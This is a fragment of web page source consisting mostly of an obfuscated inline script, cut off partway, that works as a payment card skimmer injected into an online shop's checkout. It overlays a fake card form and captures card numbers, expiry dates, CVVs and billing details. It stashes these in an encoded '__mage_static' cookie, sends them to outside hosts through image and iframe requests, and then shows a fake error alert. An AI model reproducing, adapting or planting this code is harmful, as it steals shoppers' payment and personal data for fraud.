</div><!-- @BLOCK@_103 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var 